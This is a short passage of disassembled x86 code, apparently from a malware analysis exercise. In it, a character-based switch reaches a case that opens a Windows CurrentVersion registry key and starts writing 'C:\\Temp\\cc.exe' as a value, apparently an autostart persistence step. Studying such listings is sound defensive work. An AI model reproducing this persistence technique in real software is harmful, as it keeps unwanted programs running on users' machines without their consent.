 hKey= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default c
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+hKey]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved